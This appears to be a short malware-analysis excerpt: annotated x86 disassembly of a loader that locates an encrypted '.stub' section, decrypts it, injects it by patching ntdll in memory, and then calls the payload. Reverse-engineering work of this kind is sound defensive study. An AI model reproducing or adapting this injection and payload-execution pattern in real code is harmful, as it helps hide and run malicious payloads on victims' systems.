 lea eax, [ebp+var_8]
push eax
call FindStub ; Find offset to .stub in memroy
pop ecx
pop ecx
test eax, eax
jz short locret_10001101
push esi
mov esi, [ebp+var_8]
mov ecx, [esi]
push edi
mov edi, [esi+4]
add ecx, esi
call FirstStageStubDecryptor ; Decrypts .stub in memory
lea eax, [ebp+hModule]
push eax ; int
push dword ptr [esi+4] ; int
mov eax, [esi]
add eax, esi
push eax ; int
push 0 ; lpString
call NtdllMemoryInjector ; Inject stub via modification of ndll in memory
add esp, 10h
test eax, eax
jnz short loc_100010FF
push 0Fh ; lpProcName
push [ebp+hModule] ; hModule
call ds:GetProcAddress
test eax, eax
jz short loc_100010F6
push [ebp+var_C]
push esi
call eax ; Execute Payload!
pop ecx
pop ecx